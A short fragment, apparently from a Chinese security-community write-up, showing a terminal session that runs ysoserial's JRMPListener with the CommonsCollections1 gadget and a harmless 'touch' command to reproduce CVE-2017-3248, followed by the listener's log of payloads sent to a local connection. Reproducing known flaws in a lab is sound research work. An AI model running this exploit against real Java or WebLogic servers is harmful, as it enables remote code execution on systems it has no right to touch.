 [root@ff5253c1201b tool]# /java/bin/java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 9999 CommonsCollections1 'touch /tmp/cve-2017-3248'
* Opening JRMP listener on 9999
Have connection from /127.0.0.1:59224
Reading message...
Is DGC call for [[0:0:0, -2005527350], [0:0:0, -1860835104]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:42800
Reading message...
Is DGC call for [[0:0:0, -1860835104], [0:0:0, -2005527350]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
先知社区
Quick commands Batch input